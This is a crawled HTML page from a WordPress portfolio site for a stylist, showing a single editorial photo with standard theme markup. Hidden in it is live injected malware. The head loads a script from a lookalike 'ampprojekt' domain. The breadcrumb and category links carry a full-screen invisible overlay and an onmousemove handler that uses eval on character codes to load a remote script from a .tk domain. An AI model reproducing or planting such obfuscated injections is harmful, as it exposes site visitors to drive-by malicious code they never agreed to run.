

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jonreyman.com/portfolio-items/32-img_7669/
body_size: 41966
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>32-IMG_7669 &#8211; Jon Reyman</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Feed" href="http://jonreyman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Comments Feed" href="http://jonreyman.com/comments/feed/" />
					<link rel="shortcut icon" href="http://jonreyman.com/wp-content/uploads/2017/02/16x16.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="http://jonreyman.com/wp-content/uploads/2017/02/57x57.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="http://jonreyman.com/wp-content/uploads/2017/02/114x114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="http://jonreyman.com/wp-content/uploads/2017/02/72x72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="http://jonreyman.com/wp-content/uploads/2017/02/144x144.png">
		
		<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; 32-IMG_7669 Comments Feed" href="http://jonreyman.com/portfolio-items/32-img_7669/feed/" />

		<meta property="og:title" content="32-IMG_7669"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://jonreyman.com/portfolio-items/32-img_7669/"/>
		<meta property="og:site_name" content="Jon Reyman"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="http://jonreyman.com/wp-content/uploads/2019/02/32-IMG_7669.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jonreyman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://jonreyman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://jonreyman.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='http://jonreyman.com/wp-content/uploads/fusion-styles/a5fa644f1cadc1340089d477611a65a8.min.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1' id='layerslider-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://jonreyman.com/wp-json/" /><link rel="alternate" type="application/json" href="http://jonreyman.com/wp-json/wp/v2/avada_portfolio/2216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jonreyman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jonreyman.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://jonreyman.com/portfolio-items/32-img_7669/" />
<link rel='shortlink' href='http://jonreyman.com/?p=2216' />
<link rel="alternate" type="application/json+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F32-img_7669%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F32-img_7669%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-2216 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="http://jonreyman.com/" >

						<!-- standard logo -->
			<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="http://jonreyman.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"  data-item-id="23"><a  href="http://jonreyman.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  data-item-id="27"><a  href="http://jonreyman.com/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Portfolio</span></a><ul class="sub-menu"><li  id="menu-item-714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/editorial/" class="fusion-bar-highlight"><span>Editorial</span></a></li><li  id="menu-item-701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/shows/" class="fusion-bar-highlight"><span>Shows</span></a></li></ul></li><li  id="menu-item-739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"  data-item-id="739"><a  href="http://jonreyman.com/press/" class="fusion-bar-highlight"><span class="menu-text">Press</span></a></li><li  id="menu-item-1367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"  data-item-id="1367"><a  href="http://jonreyman.com/clients/" class="fusion-bar-highlight"><span class="menu-text">Clients</span></a></li><li  id="menu-item-1168"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"  data-item-id="1168"><a  href="http://www.salonprorx.com" class="fusion-bar-highlight"><span class="menu-text">Education</span></a></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"  data-item-id="13"><a  href="http://jonreyman.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 fusion-menu-item-button"  data-item-id="14"><a  href="https://salonprorx.com/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Join My Online Training</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">32-IMG_7669</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/editorial/" class="fusion-breadcrumb-link"><span >Editorial</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">32-IMG_7669</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="http://jonreyman.com/portfolio-items/30-img_1198-as-smart-object-1-copyweb/" rel="prev">Previous</a>
			
			
											<a href="http://jonreyman.com/portfolio-items/25-img_0759_retouched-2/" rel="next">Next</a>
					</div>
	
					<article id="post-2216" class="post-2216 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-editorial">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="http://jonreyman.com/wp-content/uploads/2019/02/32-IMG_7669.jpg" data-rel="iLightbox[gallery2216]" title="32-IMG_7669" data-title="32-IMG_7669" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="711" height="900" src="http://jonreyman.com/wp-content/uploads/2019/02/32-IMG_7669.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://jonreyman.com/wp-content/uploads/2019/02/32-IMG_7669-200x253.jpg 200w, http://jonreyman.com/wp-content/uploads/2019/02/32-IMG_7669-400x506.jpg 400w, http://jonreyman.com/wp-content/uploads/2019/02/32-IMG_7669-600x759.jpg 600w, http://jonreyman.com/wp-content/uploads/2019/02/32-IMG_7669.jpg 711w" sizes="(max-width: 800px) 100vw, 711px" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">32-IMG_7669</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="http://jonreyman.com/author/jrlogin/" title="Posts by jrlogin" rel="author">jrlogin</a></span></span><span class="updated rich-snippet-hidden">2019-02-03T14:32:17+00:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="http://jonreyman.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/editorial/" rel="tag">Editorial</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F32-img_7669%2F&amp;t=32-IMG_7669" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F32-img_7669%2F&amp;text=32-IMG_7669" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=http://jonreyman.com/portfolio-items/32-img_7669/&amp;title=32-IMG_7669" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F32-img_7669%2F&amp;title=32-IMG_7669&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F32-img_7669%2F&amp;name=32-IMG_7669&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F32-img_7669%2F&amp;description=&amp;media=http%3A%2F%2Fjonreyman.com%2Fwp-content%2Fuploads%2F2019%2F02%2F32-IMG_7669.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F32-img_7669%2F&amp;title=32-IMG_7669&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=http://jonreyman.com/portfolio-items/32-img_7669/&amp;subject=32-IMG_7669" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
